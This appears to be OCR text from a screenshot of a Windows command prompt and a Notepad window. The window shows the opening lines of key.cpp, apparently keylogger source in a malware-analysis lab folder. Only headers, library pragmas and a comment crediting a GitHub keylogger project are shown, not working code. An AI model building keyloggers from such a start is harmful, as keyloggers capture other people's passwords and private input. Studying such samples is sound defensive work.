 Administrator: Developer Command Prompt for VS 2019
C:\key>cd c:\pma
c:\pma>notepad key.cpp
c:\pma>
key.cpp - Notepad
File Edit Format View Help
#define _WIN32_WINNT 0x0500
#include <Windows.h>
#include <string>
#include <stdlib.h>
#include <stdio.h>
#include <iostream>
#include <fstream>
#pragma comment(lib, "User32.lib")
#pragma comment(lib, "Advapi32.lib")
/* Based on https://github.com/EgeBalci/Keylogger */